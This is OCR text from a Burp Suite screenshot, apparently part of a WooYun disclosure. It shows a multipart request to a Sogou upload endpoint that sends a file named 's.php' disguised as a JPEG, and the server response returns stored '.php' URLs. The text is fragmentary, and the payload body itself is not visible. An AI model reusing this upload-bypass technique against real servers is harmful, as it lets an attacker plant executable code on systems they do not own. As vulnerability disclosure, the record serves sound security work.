 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host upload.i.sogou.com
< > port 80 use SSL
request
raw params headers hex
------------ei4ei4KM7ae0gL6ei4GI3ae0gL6Ef1
Content-Disposition: form-data; name="Filename"
s.jpg
------------ei4ei4KM7ae0gL6ei4GI3ae0gL6Ef1
Content-Disposition: form-data; name="Filedata"; filename="s.php"
Content-Type: application/octet-stream
JFIF ` ` C C
+ < >
response
raw headers hex
Content-Length: 264
Connection: keep-alive
X-Powered-By: PHP/5.3.3
Cache-Control: max-age=300
Expires: Sat, 05 Apr 2014 09:38:20 GMT
result:&1&409664&271497&271498&{"x":955,"y":500,"url":"http:\/\/appd.123.sogou.com\/u\/2014\/04\/533fcde0133
arge":"http:\/\/appd.123.sogou.com\/u\/2014\/04\/53 17a.php","pic_small":"http:\/\/appd.123.sogou.com\/
\/53 1817a.php"}
www.wooyun.org